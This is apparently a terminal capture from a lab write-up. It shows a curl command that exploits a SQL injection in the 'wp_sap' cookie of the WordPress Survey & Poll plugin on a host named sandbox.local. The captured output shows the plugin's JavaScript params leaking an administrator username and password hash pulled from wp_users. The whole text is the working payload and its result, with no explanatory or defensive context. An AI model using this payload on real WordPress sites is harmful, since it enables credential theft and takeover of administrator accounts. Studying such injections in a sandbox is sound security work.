 └─$ curl -i -s -k -X $'GET' -H $'Host: sandbox.local' -b $'wp_sap=[\"1650149780\')) OR 1=1 UNION ALL SELECT 1,2,3,4,5,
6,7,8,9,(SELECT concat(user_login,\':\',user_pass) from wp_users),11#\"]' $'http://sandbox.local/' | grep "var sss_par
ams"
var sss_params = {"survey_options":"{\"options\":\"[\\\"bottom\\\",\\\"easeInOutBack\\\",\\\"\\\",\\\"-webkit-linear-g
radient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204) 70%);-moz-linear-gradient(top , rgb(255, 255, 255) 35% , rgb
(204, 204, 204) 70%);-ms-linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204) 70%);-o-linear-gradient(top
, rgb(255, 255, 255) 35% , rgb(204, 204, 204) 70%);linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);\\\",\\\"rgb(0, 0, 0)\\\",\\\"rgb(93, 93, 93)\\\",\\\"1\\\",\\\"0\\\",\\\"12\\\",\\\"9\\\",\\\"8\\\",500,\\\"Than
k you for your feedback!\\\",\\\"0\\\",\\\"0\\\",\\\"0\\\"]\",\"plugin_url\":\"http:\\\/\\\/sandbox.local\\\/wp-conten
t\\\/plugins\\\/wp-survey-and-poll\",\"admin_url\":\"http:\\\/\\\/sandbox.local\\\/wp-admin\\\/admin-ajax.php\",\"surv
ey_id\":\"1550849657\",\"style\":\"modal\",\"expired\":\"false\",\"debug\":\"true\",\"questions\":[[\"Are you enjoying
the new site?\",\"Yes\",\"No\"],[\"wp_ajla_admin:$P$BfBIi66MsPQgzmvYsUzwjc5vSx9L6i\\\/\"]]}"};